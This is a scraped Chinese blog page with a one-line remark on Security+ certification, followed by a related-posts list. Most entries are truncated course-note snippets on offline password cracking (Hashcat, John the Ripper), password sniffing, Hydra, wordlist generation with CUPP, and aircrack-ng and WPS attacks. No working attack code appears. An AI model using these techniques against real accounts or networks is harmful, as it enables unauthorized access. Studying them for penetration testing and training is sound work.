在目前的信息安全大潮之下,人才是信息安全发展的关键。而目前国内的信息安全人才是非常匮乏的,相信Security+认证一定会成为最火爆的信息安全认证。
转载于:https://blog.51cto.com/11672938/1971230
【安全牛学习笔记】离线密码破解相关推荐
- 【安全牛学习笔记】COWPATTY 破解密码
HTTP://ETUORLASLS.ORG/NETWORKING/802.11+SECURITY.+WI-FI+PROTECTED+ACCESS+AND+802.11I/ ╋━━━━━━━━━━━━━ ...
- 【安全牛学习笔记】密码嗅探
密码嗅探 二.三层地址 - IP网络到网络 - MAC主机到主机 交换机与HUB - HUB全端口转发 - 交换机根据学习地址转发 - 混杂模式抓包 [课外拓展]局域网密码嗅探器,只需在自己的电脑上运 ...
- 【安全牛学习笔记】离线密码破解、离线密码破解-Hashcat
离线密码破解 优势 - 离线不会触发密码锁定机制 - 不会产生大量登录失败日志引起管理员注意 HASH识别工具 - hash-identifier - Hashid - 可能识别错误或无法识别 通过使 ...
- Kali Linux渗透测试 106 离线密码破解
本文记录 Kali Linux 2018.1 学习使用和渗透测试的详细过程,教程为安全牛课堂里的<Kali Linux 渗透测试>课程 Kali Linux渗透测试(苑房弘)博客记录 1. ...
- 破解学习笔记-----不脱壳破解
破解学习笔记-----不脱壳破解 1,OD载入程序-->ESP定律走到OEP 2,-->右键搜索ASCII码 3-找到关键跳-->F2下断 4,F8往下单步跟踪,直到程序运行起来-- ...
- 离线密码破解之John the Ripper
前言: 密码破解技术总体上有两大类 1.在线密码破解,通过发送正确的账户和密码进行破解,常用的工具有Hydra和Medusa 2.离线密码破解,独立攻击密码散列(hash) 关于在线密码破解,可以参考 ...
- 【安全牛学习笔记】字典、在线密码破解-hydra
字典 按个人信息生成其专属的密码字典 CUPP: Common User Password Profiler - git clone https://github.com/Mebus/cupp.git ...
- 【安全牛学习笔记】思路、身份认证方法、密码破解方法、字典
思路 目标系统实施了强安全措施 - 安装了所有补丁 - 无任何已知漏洞 - 无应用层漏洞 - ***面最小化 社会工程学 获取目标系统用户身份 - 非授权用户不守信,认证用户可以访问守信资源 - 已有 ...
- 【安全牛学习笔记】密钥交换、AIRCRACK-NG基础、AIRODUMP-NG排错
密钥交换.AIRCRACK-NG基础.AIRODUMP-NG排错 ╋━━━━━━━━━━━━━━━━━━━━━━━━━━╋ ┃密钥交换 ...
- 【安全牛学习笔记】 WPS
╋━━━━━━━━━━━━━━━━━━━━━━━━━━━━━╋ ┃WPS (WIRELESS PROTECTED SETUP) ┃ ┃WPS是Wi ...
最新文章
- 对标Pytorch,清华团队推出自研AI框架“计图”
- iOS 开发中的多线程
- 华为鸿蒙适配计划,华为鸿蒙适配计划提前曝光,快看看有你的机型吗?
- asp.net webform 使用 html partial,ASP.NET Web Forms
- 我犯的错误--struts标签s:radio
- JVM插桩之一:JVM字节码增强技术介绍及入门示例
- 金相图像处理 matlab,基于MATLAB软件的图像处理技术 毕业论文.doc
- angular --- ngDialog关闭当前层
- c语言程序设计实践教程张卫国,C语言程序设计实践教程
- 推荐几款热门的敏捷开发工具
- python单词什么意思_“逐字逐句”是什么意思?语法在Python中意味着什么?
- Gradle与Gradle插件
- aarch64 arm上交叉编译mysql-2.7.35
- mate2 刷机 android8,华为Mate2官方原版固件rom刷机包_华为Mate2系统强刷升级包
- QQ聊天记录恢复、迁移教程(改变默认存储位置、个人文件夹保存位置)【转载】
- 教程篇(7.0) 01. 介绍FortiClient和FortiClient EMS ❀ FortiClient EMS ❀ Fortinet 网络安全专家 NSE 5
- 三极管场效应参数全集
- 易安卓手机APP教程
- 模仿QQ音乐wap端
- 头哥教学平台-泰坦尼克生还预测-可视化与探索性数据分析
